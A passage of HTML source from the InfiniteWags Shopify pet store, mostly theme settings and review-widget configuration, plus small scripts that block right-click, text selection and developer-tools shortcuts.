  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244407840928",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    
    

    

    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019c0e24-40de-765e-8c99-0069c49d2787/theme-app-extension-246/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] 